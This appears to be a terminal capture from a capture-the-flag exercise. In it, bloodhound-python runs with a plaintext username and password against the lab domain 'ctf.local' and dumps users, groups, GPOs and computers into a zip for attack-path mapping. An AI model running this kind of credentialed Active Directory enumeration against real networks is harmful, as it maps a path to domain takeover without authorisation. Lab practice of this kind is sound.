 ➜ forward bloodhound-python -u j.smith -p 'JSmith@IT2024' -d ctf.local -ns 10.48.167.228 -c All --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: ctf.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.ctf.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.ctf.local
INFO: Found 8 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.ctf.local
INFO: Done in 00M 52S
INFO: Compressing output into 20261114151608_bloodhound.zip
➜ forward